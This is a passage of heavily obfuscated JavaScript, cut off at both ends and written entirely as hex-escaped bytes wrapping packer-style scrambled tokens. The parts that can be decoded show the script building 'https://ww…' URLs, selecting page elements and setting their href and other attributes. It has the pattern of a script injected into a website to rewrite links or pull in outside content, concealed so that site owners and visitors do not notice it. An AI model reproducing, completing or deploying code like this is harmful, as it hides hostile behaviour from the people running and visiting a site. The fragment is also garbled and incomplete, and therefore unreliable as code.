29\x7D\x7D\x47\x7B\x6E\x20\x34\x79\x3D\x33\x64\x20\x37\x59\x28\x29\x3B\x34\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x32\x6E\x3D\x31\x54\x3B\x42\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x29\x29\x32\x4E\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x37\x5A\x28\x29\x7B\x6E\x20\x32\x76\x3D\x32\x6E\x3B\x38\x30\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x31\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x38\x32\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x38\x33\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x2C\x34\x79\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x7D\x7D\x47\x7B\x7A\x20\x38\x34\x28\x29\x7B\x6E\x20\x31\x37\x3D\x31\x54\x2C\x35\x78\x3D\x38\x35\x28\x4F\x29\x3B\x35\x78\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2C\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x31\x73\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x29\x7D\x7D\x7D\x34\x78\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x7A\x28\x29\x7B\x6E\x20\x46\x3D\x32\x74\x3B\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x31\x3D\x46\x3B\x42\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x7A\x20\x38\x36\x28\x29\x7B\x6E\x20\x32\x52\x3D\x31\x31\x3B\x38\x37\x3D\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x38\x38\x2B\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x38\x39\x7D\x7D\x47\x7B\x6E\x20\x35\x79\x3D\x24\x28\x4F\x29\x3B\x35\x79\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x2C\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x38\x61\x28\x7A\x28\x29\x7B\x6E\x20\x31\x4D\x3D\x46\x3B\x42\x28\x21\x24\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x32\x62\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x3B\x42\x28\x21\x24\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x29\x32\x62\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x7D\x2C\x38\x62\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x4E\x3D\x46\x3B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x32\x53\x3D\x24\x28\x4F\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x7A\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x33\x65\x28\x6E\x20\x32\x33\x3D\x55\x3B\x32\x33\x3C\x34\x7A\x3B\x32\x33\x2B\x2B\x29\x7B\x6E\x20\x33\x66\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x29\x2C\x33\x4F\x3D\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x7A\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x2B\x31\x48\x29\x2C\x35\x41\x3D\x35\x7A\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x35\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x27\x21\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x6E\x20\x34\x41\x3D\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x34\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x47\x7B\x7A\x20\x38\x63\x28\x29\x7B\x6E\x20\x32\x34\x3D\x4E\x3B\x38\x64\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C